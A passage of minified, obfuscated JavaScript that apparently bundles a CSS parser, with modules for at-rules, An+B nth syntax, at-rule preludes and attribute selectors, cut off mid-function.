Uu=a2q,J=Object[Uu(0xd39)](null);for(const L of Object[Uu(0x77b)](X)){const V=X[L],S=V[Uu(0x7ac)]||V;S&&(J[L]=S);}return J;}function C(X){const Ue=a2q;let J='',L=Ue(0x640),V=!0x1,S=R,G=!0x1;const I=new U['A1'](),A=Object[Ue(0x490)](new U['eV'](),function(Q){const Us=Ue,M={'context':Object[Us(0xd39)](null),'features':Object[Us(0x490)](Object[Us(0xd39)](null),Q[Us(0xf4b)]),'scope':Object[Us(0x490)](Object[Us(0xd39)](null),Q[Us(0xa9d)]),'atrule':N(Q[Us(0xc5a)]),'pseudo':N(Q[Us(0xec1)]),'node':N(Q[Us(0x70d)])};for(const [T,K]of Object[Us(0x61f)](Q[Us(0xbf3)]))switch(typeof K){case Us(0xb79):M[Us(0x2b4)][T]=K;break;case Us(0x211):M[Us(0x2b4)][T]=W(K);}return{'config':M,...M,...M[Us(0x70d)]};}(X||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':Z['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Q=>Q===B?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Q=>Q===B||Q===H?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Q=>Q===Y||Q===H?0x1:0x0,'consumeUntilSemicolonIncluded':Q=>Q===H?0x2:0x0,'createList':()=>new k['B'](),'createSingleNodeList':Q=>new k['B']()[Ue(0x6fa)](Q),'getFirstListNode':Q=>Q&&Q[Ue(0xf03)],'getLastListNode':Q=>Q&&Q[Ue(0x26f)],'parseWithFallback'(Q,M){const UM=Ue,T=this[UM(0x499)];try{return Q[UM(0x91a)](this);}catch(K){if(G)throw K;this[UM(0x39c)](T-this[UM(0x499)]);const x=M[UM(0x91a)](this);return G=!0x0,S(K,x),G=!0x1,x;}},'lookupNonWSType'(Q){const Um=Ue;let M;do{if(M=this[Um(0x399)](Q++),M!==U['M$']&&M!==U['Mw'])return M;}while(M!==v);return v;},'charCodeAt':Q=>Q>=0x0&&Q<J[Ue(0xef2)]?J[Ue(0x950)](Q):0x0,'substring':(Q,M)=>J[Ue(0xb56)](Q,M),'substrToCursor'(Q){const Uf=Ue;return this[Uf(0x74f)][Uf(0xb56)](Q,this[Uf(0x4b3)]);},'cmpChar':(Q,M)=>(0x0,U['Nb'])(J,Q,M),'cmpStr':(Q,M,T)=>(0x0,U['$C'])(J,Q,M,T),'consume'(Q){const UT=Ue,M=this[UT(0x4b3)];return this[UT(0xf21)](Q),this[UT(0x9ab)](M);},'consumeFunctionName'(){const Up=Ue,Q=J[Up(0xb56)](this[Up(0x4b3)],this[Up(0xdc2)]-0x1);return this[Up(0xf21)](U['zt']),Q;},'consumeNumber'(Q){const UK=Ue,M=J[UK(0xb56)](this[UK(0x4b3)],(0x0,U['yQ'])(J,this[UK(0x4b3)]));return this[UK(0xf21)](Q),M;},'eat'(Q){const Ux=Ue;if(this[Ux(0xf8a)]!==Q){const M=U['uX'][Q][Ux(0xa13)](0x0,-0x6)[Ux(0xa39)](/-/g,'\x20')[Ux(0xa39)](/^./,x=>x[Ux(0x6af)]());let T=(/[[\](){}]/[Ux(0x49f)](M)?'\x22'+M+'\x22':M)+Ux(0xa17),K=this[Ux(0x4b3)];switch(Q){case U['Vy']:this[Ux(0xf8a)]===U['zt']||this[Ux(0xf8a)]===U['s0']?(K=this[Ux(0xdc2)]-0x1,T=Ux(0xe29)):T=Ux(0xe51);break;case U['Vw']:this[Ux(0x672)](O)&&(this[Ux(0xb75)](),K++,T=Ux(0xd81));break;case U['Ne']:this[Ux(0xf8a)]===U['wN']&&(K=this[Ux(0xdc2)],T=Ux(0x570));}this[Ux(0x958)](T,K);}this[Ux(0xb75)]();},'eatIdent'(Q){const UF=Ue;this[UF(0xf8a)]===U['Vy']&&!0x1!==this[UF(0x91c)](0x0,Q)||this[UF(0x958)](UF(0x2d6)+Q+UF(0xe68)),this[UF(0xb75)]();},'eatDelim'(Q){const UP=Ue;this[UP(0x672)](Q)||this[UP(0x958)](UP(0x1028)+String[UP(0x8c3)](Q)+UP(0xe68)),this[UP(0xb75)]();},'getLocation':(Q,M)=>V?I[Ue(0x9fd)](Q,M,L):null,'getLocationFromList'(Q){const Z0=Ue;if(V){const M=this[Z0(0xc39)](Q),T=this[Z0(0xbaa)](Q);return I[Z0(0x9fd)](null!==M?M[Z0(0x44b)][Z0(0xc90)][Z0(0x600)]-I[Z0(0xcbf)]:this[Z0(0x4b3)],null!==T?T[Z0(0x44b)][Z0(0x8c5)][Z0(0x600)]-I[Z0(0xcbf)]:this[Z0(0x4b3)],L);}return null;},'error'(Q,M){const Z1=Ue,T=void 0x0!==M&&M<J[Z1(0xef2)]?I[Z1(0x332)](M):this[Z1(0x55d)]?I[Z1(0x332)]((0x0,U['Z4'])(J,J[Z1(0xef2)]-0x1)):I[Z1(0x332)](this[Z1(0x4b3)]);throw new E['u'](Q||Z1(0xb35),J,T[Z1(0x600)],T[Z1(0x1021)],T[Z1(0xd3b)],I[Z1(0xc7c)],I[Z1(0x84a)]);}});return Object[Ue(0x490)](function(Q,M){const Z2=Ue;J=Q,M=M||{},A[Z2(0xe62)](J,U['qw']),I[Z2(0xe62)](J,M[Z2(0x600)],M[Z2(0x1021)],M[Z2(0xd3b)]),L=M[Z2(0xe85)]||Z2(0x640),V=Boolean(M[Z2(0xee4)]),S=Z2(0xb79)==typeof M[Z2(0xf66)]?M[Z2(0xf66)]:R,G=!0x1,A[Z2(0x7ed)]=!(Z2(0x7ed)in M)||Boolean(M[Z2(0x7ed)]),A[Z2(0xbe4)]=!(Z2(0xbe4)in M)||Boolean(M[Z2(0xbe4)]),A[Z2(0x972)]=!(Z2(0x972)in M)||Boolean(M[Z2(0x972)]),A[Z2(0xc4f)]=Z2(0xc4f)in M&&Boolean(M[Z2(0xc4f)]);const {context:T=Z2(0xaf8),onComment:K}=M;if(T in A[Z2(0x2b4)]==0x0)throw new Error(Z2(0xc5b)+T+'`');Z2(0xb79)==typeof K&&A[Z2(0x48f)]((F,P,z0)=>{const Z3=Z2;if(F===U['Mw']){const z1=A[Z3(0x332)](P,z0),z2=(0x0,U['$C'])(J,z0-0x2,z0,'*/')?J[Z3(0xa13)](P+0x2,z0-0x2):J[Z3(0xa13)](P+0x2,z0);K(z2,z1);}});const x=A[Z2(0x2b4)][T][Z2(0x91a)](A,M);return A[Z2(0x55d)]||A[Z2(0x958)](),x;},{'SyntaxError':E['u'],'config':A[Ue(0xa42)]});}},0x245f:(D,c,w)=>{'use strict';w['d'](c,{'s':()=>i});var y=w(0x11ac);function i(k){const Z4=a2q,E=this[Z4(0xdb3)]();let U=!0x1;const Z={'recognizer':k};for(;!this[Z4(0x55d)];){switch(this[Z4(0xf8a)]){case y['Mw']:this[Z4(0xb75)]();continue;case y['M$']:U=!0x0,this[Z4(0xb75)]();continue;}let h=k[Z4(0x1fc)][Z4(0x91a)](this,Z);if(void 0x0===h)break;U&&(k[Z4(0x1038)]&&k[Z4(0x1038)][Z4(0x91a)](this,h,E,Z),U=!0x1),E[Z4(0x9d9)](h);}return U&&k[Z4(0x1038)]&&k[Z4(0x1038)][Z4(0x91a)](this,null,E,Z),E;}},0x1db5:(D,c,w)=>{'use strict';const Z5=a2q;w['d'](c,{'A':()=>E});var y=w(0x11ac);const k=new Set([Z5(0xbe3),Z5(0x777),Z5(0x708),'or']),E={'parse':{'prelude'(){const Z6=Z5,U=this[Z6(0xdb3)]();if(this[Z6(0xf8a)]===y['Vy']){const Z=this[Z6(0xb56)](this[Z6(0x4b3)],this[Z6(0xdc2)]);k[Z6(0x3e8)](Z[Z6(0xe11)]())||U[Z6(0x9d9)](this[Z6(0xa04)]());}return U[Z6(0x9d9)](this[Z6(0xd06)](Z6(0x330))),U;},'block'(U=!0x1){const Z7=Z5;return this[Z7(0x3d3)](U);}}};},0x113f:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>y});const y={'parse':{'prelude':null,'block'(){const Z8=a2q;return this[Z8(0x3d3)](!0x0);}}};},0x1109:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>U});var y=w(0x11ac);function k(Z,h){const Z9=a2q;return this[Z9(0x65d)](()=>{const Zz=Z9;try{return Z[Zz(0x91a)](this);}finally{this[Zz(0x79f)](),this[Zz(0xdd1)](0x0)!==y['no']&&this[Zz(0x958)]();}},h||(()=>this[Z9(0x25a)](null,!0x0)));}const E={'layer'(){const Zq=a2q;this[Zq(0x79f)]();const Z=this[Zq(0xdb3)](),h=k[Zq(0x91a)](this,this[Zq(0xb50)]);return Zq(0x25a)===h[Zq(0x882)]&&''===h[Zq(0xbcd)]||Z[Zq(0x9d9)](h),Z;},'supports'(){const Zr=a2q;this[Zr(0x79f)]();const Z=this[Zr(0xdb3)](),h=k[Zr(0x91a)](this,this[Zr(0x100c)],()=>k[Zr(0x91a)](this,()=>this[Zr(0xd06)](Zr(0x384))));return Zr(0x25a)===h[Zr(0x882)]&&''===h[Zr(0xbcd)]||Z[Zr(0x9d9)](h),Z;}},U={'parse':{'prelude'(){const Zj=a2q,Z=this[Zj(0xdb3)]();switch(this[Zj(0xf8a)]){case y['Qf']:Z[Zj(0x9d9)](this[Zj(0x4f6)]());break;case y['s0']:case y['zt']:Z[Zj(0x9d9)](this[Zj(0xc42)]());break;default:this[Zj(0x958)](Zj(0xbce));}return this[Zj(0x79f)](),this[Zj(0xf8a)]===y['Vy']&&this[Zj(0xc83)](this[Zj(0x4b3)],this[Zj(0xdc2)],Zj(0xd8f))?Z[Zj(0x9d9)](this[Zj(0xa04)]()):this[Zj(0xf8a)]===y['zt']&&this[Zj(0xc83)](this[Zj(0x4b3)],this[Zj(0xdc2)],Zj(0xd2b))&&Z[Zj(0x9d9)](this[Zj(0xc23)](null,E)),this[Zj(0x79f)](),this[Zj(0xf8a)]===y['zt']&&this[Zj(0xc83)](this[Zj(0x4b3)],this[Zj(0xdc2)],Zj(0xc89))&&Z[Zj(0x9d9)](this[Zj(0xc23)](null,E)),this[Zj(0xdd1)](0x0)!==y['Vy']&&this[Zj(0xdd1)](0x0)!==y['AJ']||Z[Zj(0x9d9)](this[Zj(0xa1b)]()),Z;},'block':null}};},0x25fe:(D,w,y)=>{'use strict';y['d'](w,{'A':()=>W});var k=y(0x1db5),E=y(0x113f),U=y(0x1109),Z=y(0x131f),R=y(0x932),Y=y(0xd86),O=y(0x1963),H=y(0x13ae),B=y(0x25cc),v=y(0x1450);const W={'container':k['A'],'font-face':E['A'],'import':U['A'],'layer':Z['A'],'media':R['A'],'nest':Y['A'],'page':O['A'],'scope':H['A'],'starting-style':B['A'],'supports':v['A']};},0x131f:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>y});const y={'parse':{'prelude'(){const ZD=a2q;return this[ZD(0x991)](this[ZD(0x9f8)]());},'block'(){const Zc=a2q;return this[Zc(0x3d3)](!0x1);}}};},0x932:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>y});const y={'parse':{'prelude'(){const Zw=a2q;return this[Zw(0x991)](this[Zw(0xa1b)]());},'block'(i=!0x1){const Zy=a2q;return this[Zy(0x3d3)](i);}}};},0xd86:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>y});const y={'parse':{'prelude'(){const Zi=a2q;return this[Zi(0x991)](this[Zi(0x213)]());},'block'(){const Zk=a2q;return this[Zk(0x3d3)](!0x0);}}};},0x1963:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>y});const y={'parse':{'prelude'(){const ZE=a2q;return this[ZE(0x991)](this[ZE(0x213)]());},'block'(){const ZU=a2q;return this[ZU(0x3d3)](!0x0);}}};},0x13ae:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>y});const y={'parse':{'prelude'(){const ZZ=a2q;return this[ZZ(0x991)](this[ZZ(0x23f)]());},'block'(i=!0x1){const Zn=a2q;return this[Zn(0x3d3)](i);}}};},0x25cc:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>y});const y={'parse':{'prelude':null,'block'(i=!0x1){const Zh=a2q;return this[Zh(0x3d3)](i);}}};},0x1450:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>y});const y={'parse':{'prelude'(){const ZR=a2q;return this[ZR(0x991)](this[ZR(0xd06)](ZR(0x384)));},'block'(i=!0x1){const ZY=a2q;return this[ZY(0x3d3)](i);}}};},0x1f49:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>U});var y=w(0x1304),k=w(0xd33),E=w(0x791);const U={'generic':!0x0,'cssWideKeywords':y['v'],...k['A'],'node':E};},0x58d:(D,c,w)=>{'use strict';function y(U,Z){const Zl=a2q;return Zl(0x211)==typeof Z&&/^\s*\|/[Zl(0x49f)](Z)?Zl(0x211)==typeof U?U+Z:Z[Zl(0xa39)](/^\s*\|\s*/,''):Z||null;}function k(U,Z){const ZO=a2q,h=Object[ZO(0xd39)](null);for(const [R,Y]of Object[ZO(0x61f)](U))if(Y){h[R]={};for(const l of Object[ZO(0x77b)](Y))Z[ZO(0x1055)](l)&&(h[R][l]=Y[l]);}return h;}function E(U,Z){const ZH=a2q,h={...U};for(const [R,Y]of Object[ZH(0x61f)](Z))switch(R){case ZH(0xf6d):h[R]=Boolean(Y);break;case ZH(0xd6f):h[R]=U[R]?[...U[R],...Y]:Y||[];break;case ZH(0x737):h[R]={...U[R]};for(const [l,O]of Object[ZH(0x61f)](Y))h[R][l]=Array[ZH(0xca9)](O)?O:[];break;case ZH(0xb43):h[R]={...U[R]};for(const [H,B]of Object[ZH(0x61f)](Y)){const v=h[R][H]||{},W=h[R][H]={'prelude':v[ZH(0x372)]||null,'descriptors':{...v[ZH(0xcf3)]}};if(B){W[ZH(0x372)]=B[ZH(0x372)]?y(W[ZH(0x372)],B[ZH(0x372)]):W[ZH(0x372)]||null;for(const [N,d]of Object[ZH(0x61f)](B[ZH(0xcf3)]||{}))W[ZH(0xcf3)][N]=d?y(W[ZH(0xcf3)][N],d):null;Object[ZH(0x77b)](W[ZH(0xcf3)])[ZH(0xef2)]||(W[ZH(0xcf3)]=null);}}break;case ZH(0x9c0):case ZH(0xac5):h[R]={...U[R]};for(const [C,X]of Object[ZH(0x61f)](Y))h[R][C]=y(h[R][C],X);break;case ZH(0xa9d):case ZH(0xf4b):h[R]={...U[R]};for(const [J,L]of Object[ZH(0x61f)](Y))h[R][J]={...h[R][J],...L};break;case ZH(0xbf3):h[R]={...U[R],...Y};break;case ZH(0xc5a):case ZH(0xec1):h[R]={...U[R],...k(Y,[ZH(0x7ac)])};break;case ZH(0x70d):h[R]={...U[R],...k(Y,[ZH(0xd6e),ZH(0x249),ZH(0x7ac),ZH(0x7a9),ZH(0x796)])};}return h;}w['d'](c,{'A':()=>E});},0x2320:(D,c,w)=>{'use strict';const ZB=a2q;w['d'](c,{'A':()=>Z});var y=w(0x80b),k=w(0x25fe),E=w(0x242f),U=w(0x6d7);const Z={'parseContext':{'default':ZB(0x6e7),'stylesheet':ZB(0x6e7),'atrule':ZB(0x71c),'atrulePrelude'(h){const Zt=ZB;return this[Zt(0x2c1)](h[Zt(0xc5a)]?String(h[Zt(0xc5a)]):null);},'mediaQueryList':ZB(0xa1b),'mediaQuery':ZB(0xd1f),'condition'(h){const Zv=ZB;return this[Zv(0xd06)](h[Zv(0x840)]);},'rule':ZB(0x2b3),'selectorList':ZB(0x213),'selector':ZB(0x278),'block'(){const ZW=ZB;return this[ZW(0x3d3)](!0x0);},'declarationList':ZB(0xb92),'declaration':ZB(0x100c),'value':ZB(0xb65)},'features':{'supports':{'selector'(){const ZN=ZB;return this[ZN(0x278)]();}},'container':{'style'(){const Zd=ZB;return this[Zd(0x100c)]();}}},'scope':y,'atrule':k['A'],'pseudo':E['A'],'node':U};},0xe9:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>y});const y={'node':w(0x791)};},0x2162:(D,w,y)=>{'use strict';y['d'](w,{'A':()=>H});var k=y(0x11ac),E=y(0x1766),U=y(0x772),Z=y(0x2043),h=y(0x2495),R=y(0x1d09),Y=y(0x58d);function O(B){const ZC=a2q,v=(0x0,E['C'])(B),W=(0x0,h['j'])(B),N=(0x0,U['o'])(B),{fromPlainObject:C,toPlainObject:X}=(0x0,Z['L'])(W),J={'lexer':null,'createLexer':L=>new R['J'](L,J,J[ZC(0x664)][ZC(0x249)]),'tokenize':k['qw'],'parse':v,'generate':N,'walk':W,'find':W[ZC(0x342)],'findLast':W[ZC(0x3bd)],'findAll':W[ZC(0xb48)],'fromPlainObject':C,'toPlainObject':X,'fork'(L){const ZX=ZC,V=(0x0,Y['A'])({},B);return O(ZX(0xb79)==typeof L?L(V):(0x0,Y['A'])(V,L));}};return J[ZC(0x664)]=new R['J']({'generic':B[ZC(0xf6d)],'cssWideKeywords':B[ZC(0xd6f)],'units':B[ZC(0x737)],'types':B[ZC(0x9c0)],'atrules':B[ZC(0xb43)],'properties':B[ZC(0xac5)],'node':B[ZC(0x70d)]},J),J;}const H=B=>O((0x0,Y['A'])({},B));},0x1dd3:(D,c,w)=>{'use strict';function y(){const ZJ=a2q;return this[ZJ(0x991)](this[ZJ(0x25a)](null,!0x1));}w['d'](c,{'A':()=>y});},0x20a0:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>i});var y=w(0x11ac);function i(){const ZL=a2q,k=this[ZL(0xdb3)]();if(this[ZL(0x79f)](),k[ZL(0x9d9)](this[ZL(0xa04)]()),this[ZL(0x79f)](),this[ZL(0xf8a)]===y['A9']){k[ZL(0x9d9)](this[ZL(0xe61)]());const E=this[ZL(0x499)],U=this[ZL(0xc4f)]?this[ZL(0xb65)](null):this[ZL(0x25a)](this[ZL(0xfb2)],!0x1);if(ZL(0xb65)===U[ZL(0x882)]&&U[ZL(0xa8c)][ZL(0x694)]){for(let Z=E-this[ZL(0x499)];Z<=0x0;Z++)if(this[ZL(0x399)](Z)===y['M$']){U[ZL(0xa8c)][ZL(0x6fa)]({'type':ZL(0x41c),'loc':null,'value':'\x20'});break;}}k[ZL(0x9d9)](U);}return k;}},0x1254:(D,c,w)=>{'use strict';w['d'](c,{'A':()=>Z});var y=w(0x2162),k=w(0x1f49),E=w(0x2320),U=w(0xe9);const Z=(0x0,y['A'])({...k['A'],...E['A'],...U['A']});},0x1a26:(D,w,y)=>{'use strict';const ZS=a2q;y['r'](w),y['d'](w,{'generate':()=>X,'name':()=>W,'parse':()=>C,'structure':()=>N});var k=y(0x11ac);const E=0x2b,U=0x2d,Z=0x6e,R=!0x0,Y=!0x1;function O(J,L){const Zo=a2q;let V=this[Zo(0x4b3)]+J;const S=this[Zo(0x950)](V);for(S!==E&&S!==U||(L&&this[Zo(0x958)](Zo(0xb7d)),V++);V<this[Zo(0xdc2)];V++)(0x0,k['yp'])(this[Zo(0x950)](V))||this[Zo(0x958)](Zo(0x247),V);}function H(J){const ZV=a2q;return O[ZV(0x91a)](this,0x0,J);}function B(J,L){const Za=a2q;if(!this[Za(0x6d8)](this[Za(0x4b3)]+J,L)){let V='';switch(L){case Z:V=Za(0x2ea);break;case U:V=Za(0x74e);}this[Za(0x958)](V,this[Za(0x4b3)]+J);}}function v(){const Zg=a2q;let J=0x0,L=0x0,V=this[Zg(0xf8a)];for(;V===k['M$']||V===k['Mw'];)V=this[Zg(0x399)](++J);if(V!==k['wN']){if(!this[Zg(0x672)](E,J)&&!this[Zg(0x672)](U,J))return null;L=this[Zg(0x672)](E,J)?E:U;do{V=this[Zg(0x399)](++J);}while(V===k['M$']||V===k['Mw']);V!==k['wN']&&(this[Zg(0x39c)](J),H[Zg(0x91a)](this,R));}return J>0x0&&this[Zg(0x39c)](J),0x0===L&&(V=this[Zg(0x950)](this[Zg(0x4b3)]),V!==E&&V!==U&&this[Zg(0x958)](Zg(0xdf5))),H[Zg(0x91a)](this,0x0!==L),L===U?'-'+this[Zg(0x5a8)](k['wN']):this[Zg(0x5a8)](k['wN']);}const W=ZS(0x25b),N={'a':[String,null],'b':[String,null]};function C(){const ZG=ZS,J=this[ZG(0x4b3)];let L=null,V=null;if(this[ZG(0xf8a)]===k['wN'])H[ZG(0x91a)](this,Y),V=this[ZG(0x5a8)](k['wN']);else{if(this[ZG(0xf8a)]===k['Vy']&&this[ZG(0x6d8)](this[ZG(0x4b3)],U))switch(L='-1',B[ZG(0x91a)](this,0x1,Z),this[ZG(0xdc2)]-this[ZG(0x4b3)]){case 0x2:this[ZG(0xb75)](),V=v[ZG(0x91a)](this);break;case 0x3:B[ZG(0x91a)](this,0x2,U),this[ZG(0xb75)](),this[ZG(0x79f)](),H[ZG(0x91a)](this,R),V='-'+this[ZG(0x5a8)](k['wN']);break;default:B[ZG(0x91a)](this,0x2,U),O[ZG(0x91a)](this,0x3,R),this[ZG(0xb75)](),V=this[ZG(0x9ab)](J+0x2);}else{if(this[ZG(0xf8a)]===k['Vy']||this[ZG(0x672)](E)&&this[ZG(0x399)](0x1)===k['Vy']){let S=0x0;switch(L='1',this[ZG(0x672)](E)&&(S=0x1,this[ZG(0xb75)]()),B[ZG(0x91a)](this,0x0,Z),this[ZG(0xdc2)]-this[ZG(0x4b3)]){case 0x1:this[ZG(0xb75)](),V=v[ZG(0x91a)](this);break;case 0x2:B[ZG(0x91a)](this,0x1,U),this[ZG(0xb75)](),this[ZG(0x79f)](),H[ZG(0x91a)](this,R),V='-'+this[ZG(0x5a8)](k['wN']);break;default:B[ZG(0x91a)](this,0x1,U),O[ZG(0x91a)](this,0x2,R),this[ZG(0xb75)](),V=this[ZG(0x9ab)](J+S+0x1);}}else{if(this[ZG(0xf8a)]===k['fg']){const G=this[ZG(0x950)](this[ZG(0x4b3)]),I=G===E||G===U;let b=this[ZG(0x4b3)]+I;for(;b<this[ZG(0xdc2)]&&(0x0,k['yp'])(this[ZG(0x950)](b));b++);b===this[ZG(0x4b3)]+I&&this[ZG(0x958)](ZG(0x247),this[ZG(0x4b3)]+I),B[ZG(0x91a)](this,b-this[ZG(0x4b3)],Z),L=this[ZG(0xb56)](J,b),b+0x1===this[ZG(0xdc2)]?(this[ZG(0xb75)](),V=v[ZG(0x91a)](this)):(B[ZG(0x91a)](this,b-this[ZG(0x4b3)]+0x1,U),b+0x2===this[ZG(0xdc2)]?(this[ZG(0xb75)](),this[ZG(0x79f)](),H[ZG(0x91a)](this,R),V='-'+this[ZG(0x5a8)](k['wN'])):(O[ZG(0x91a)](this,b-this[ZG(0x4b3)]+0x2,R),this[ZG(0xb75)](),V=this[ZG(0x9ab)](b+0x1)));}else this[ZG(0x958)]();}}}return null!==L&&L[ZG(0x950)](0x0)===E&&(L=L[ZG(0x778)](0x1)),null!==V&&V[ZG(0x950)](0x0)===E&&(V=V[ZG(0x778)](0x1)),{'type':ZG(0x25b),'loc':this[ZG(0x332)](J,this[ZG(0x4b3)]),'a':L,'b':V};}function X(J){const ZI=ZS;if(J['a']){const L=('+1'===J['a']||'1'===J['a']?'n':'-1'===J['a']&&'-n')||J['a']+'n';if(J['b']){const V='-'===J['b'][0x0]||'+'===J['b'][0x0]?J['b']:'+'+J['b'];this[ZI(0x53a)](L+V);}else this[ZI(0x53a)](L);}else this[ZI(0x53a)](J['b']);}},0xdc2:(D,w,y)=>{'use strict';const ZQ=a2q;y['r'](w),y['d'](w,{'generate':()=>O,'name':()=>Z,'parse':()=>Y,'structure':()=>R,'walkContext':()=>h});var k=y(0x11ac);function E(){const Zb=a2q;return this[Zb(0x25a)](this[Zb(0x244)],!0x0);}function U(){const ZA=a2q;for(let H,B=0x1;H=this[ZA(0x399)](B);B++){if(H===k['Q0'])return!0x0;if(H===k['X6']||H===k['zu'])return!0x1;}return!0x1;}const Z=ZQ(0x71c),h=ZQ(0xc5a),R={'name':String,'prelude':[ZQ(0x2c1),ZQ(0x25a),null],'block':[ZQ(0x3d3),null]};function Y(H=!0x1){const Zu=ZQ,B=this[Zu(0x4b3)];let v,W,N=null,d=null;switch(this[Zu(0xf21)](k['zu']),v=this[Zu(0x9ab)](B+0x1),W=v[Zu(0xe11)](),this[Zu(0x79f)](),!0x1===this[Zu(0x55d)]&&this[Zu(0xf8a)]!==k['X6']&&this[Zu(0xf8a)]!==k['Qq']&&(N=this[Zu(0x7ed)]?this[Zu(0x65d)](this[Zu(0x2c1)][Zu(0xf32)](this,v,H),E):E[Zu(0x91a)](this,this[Zu(0x499)]),this[Zu(0x79f)]()),this[Zu(0xf8a)]){case k['Qq']:this[Zu(0xb75)]();break;case k['X6']:d=hasOwnProperty[Zu(0x91a)](this[Zu(0xc5a)],W)&&Zu(0xb79)==typeof this[Zu(0xc5a)][W][Zu(0xee5)]?this[Zu(0xc5a)][W][Zu(0xee5)][Zu(0x91a)](this,H):this[Zu(0x3d3)](U[Zu(0x91a)](this));}return{'type':Zu(0x71c),'loc':this[Zu(0x332)](B,this[Zu(0x4b3)]),'name':v,'prelude':N,'block':d};}function O(H){const Ze=ZQ;this[Ze(0xf26)](k['zu'],'@'+H[Ze(0xd6e)]),null!==H[Ze(0x372)]&&this[Ze(0x70d)](H[Ze(0x372)]),H[Ze(0xee5)]?this[Ze(0x70d)](H[Ze(0xee5)]):this[Ze(0xf26)](k['Qq'],';');}},0x1a05:(D,c,w)=>{'use strict';const Zs=a2q;w['r'](c),w['d'](c,{'generate':()=>h,'name':()=>k,'parse':()=>Z,'structure':()=>U,'walkContext':()=>E});var y=w(0x11ac);const k=Zs(0x2c1),E=Zs(0xa2b),U={'children':[[]]};function Z(R){const ZM=Zs;let Y=null;return null!==R&&(R=R[ZM(0xe11)]()),this[ZM(0x79f)](),Y=hasOwnProperty[ZM(0x91a)](this[ZM(0xc5a)],R)&&ZM(0xb79)==typeof this[ZM(0xc5a)][R][ZM(0x372)]?this[ZM(0xc5a)][R][ZM(0x372)][ZM(0x91a)](this):this[ZM(0xb3a)](this[ZM(0xa9d)][ZM(0x2c1)]),this[ZM(0x79f)](),!0x0!==this[ZM(0x55d)]&&this[ZM(0xf8a)]!==y['X6']&&this[ZM(0xf8a)]!==y['Qq']&&this[ZM(0x958)](ZM(0x28f)),{'type':ZM(0x2c1),'loc':this[ZM(0xce0)](Y),'children':Y};}function h(R){const Zm=Zs;this[Zm(0xa8c)](R);}},0x578:(D,w,y)=>{'use strict';const Zp=a2q;y['r'](w),y['d'](w,{'generate':()=>C,'name':()=>v,'parse':()=>N,'structure':()=>W});var k=y(0x11ac);const E=0x24,U=0x2a,Z=0x3d,R=0x5e,Y=0x7c,O=0x7e;function H(){const Zf=a2q;this[Zf(0x55d)]&&this[Zf(0x958)](Zf(0xef1));const X=this[Zf(0x4b3)];let J=!0x1;return this[Zf(0x672)](U)?(J=!0x0,this[Zf(0xb75)]()):this[Zf(0x672)](Y)||this[Zf(0xf21)](k['Vy']),this[Zf(0x672)](Y)?this[Zf(0x950)](this[Zf(0x4b3)]+0x1)!==Z?(this[Zf(0xb75)](),this[Zf(0xf21)](k['Vy'])):J&&this[Zf(0x958)](Zf(0xe51),this[Zf(0xdc2)]):J&&this[Zf(0x958)](Zf(0x81b)),{'type':Zf(0xa04),'loc':this[Zf(0x332)](X,this[Zf(0x4b3)]),'name':this[Zf(0x9ab)](X)};}function B(){const ZT=a2q,X=this[ZT(0x4b3)],J=this[ZT(0x950)](X);return J!==Z&&J!==O&&J!==R&&J!==E&&J!==U&&J!==Y&&this[ZT(0x958)](ZT(0xcfa)),this[ZT(0xb75)](),J!==Z&&(this[ZT(0x672)](Z)||this[ZT(0x958)](ZT(0x644)),this[ZT(0xb75)]()),this[ZT(0x9ab)](X);}const v=Zp(0x89c),W={'name':Zp(0xa04),'matcher':[String,null],'value':[Zp(0x4f6),Zp(0xa04),null],'flags':[String,null]};function N(){const ZK=Zp,X=this[ZK(0x4b3)];let J,L=null,V=null,S=null;return this[ZK(0xf21)](k['hk']),this[ZK(0x79f)](),J=H[ZK(0x91a)](this),this[ZK(0x79f)](),this[ZK(0xf8a)]!==k['Oh']&&(this[ZK(0xf8a)]!==k['Vy']&&(L=B[ZK(0x91a)](this),this[ZK(0x79f)](),V=this[ZK(0xf8a)]===k['Qf']?this[ZK(0x4f6)]():this[ZK(0xa04)](),this[ZK(0x79f)]()),this[ZK(0xf8a)]===k['Vy']&&(S=this[ZK(0x5a8)](k['Vy']),this[ZK(0x79f)]())),this[ZK(0xf21)](k['Oh']),{'type':ZK(0x89c),'loc':this[ZK(0x332)](X,this[ZK(0x4b3)]),'name':J,'matcher':L,'value':V,'flags':S};}function C(X){const Zx=Zp;this[Zx(0xf26)](k['_i'],'['),this[Zx(0x70d)](X[Zx(0xd6e)]),null!==X[Zx(0x25c)]&&(this[Zx(0x53a)](X[Zx(0x25c)]),this[Zx(0x70d)](X[Zx(0xbcd)])),null!==X[Zx(0x79b)]&&this[Zx(0xf26)](k['Vy'],X[Zx(0x79b)]),this[Zx(0xf26)](k['_i'],']');}},0x39c:(D,w,y)=>{'use strict';const n2=a2q;y['r'](w),y['d'](w,{'generate':()=>W,'name':()=>O,'parse':()=>v,'structure':()=>B,'walkContext':()=>H});var k=y(0x11ac);const E=0x26;function U(){const ZF=a2q;return this[ZF(0x25a)](null,!0x0);}function Z(){const ZP=a2q;return this[ZP(0x65d)](this[ZP(0x2b3)],U);}function R(){const n0=a2q;return this[n0(0x25a)](this[n0(0xa49)],!0x0);}function Y(){const n1=a2q;if(this[n1(0xf8a)]===k['Qq'])return R[n1(0x91a)](this,this[n1(0x499)]);const N=this[n1(0x65d)](this[n1(0x100c)],R);return this[n1(0xf8a)]===k['Qq']&&this[n1(0xb75)](),N;}const O=n2(0x3d3),H=n2(0xee5),B={'children':[[n2(0x71c),n2(0x2b3),n2(0x100c)]]};function v(N){const n3=n2,C=N?Y:Z,X=this[n3(0x4b3)];let 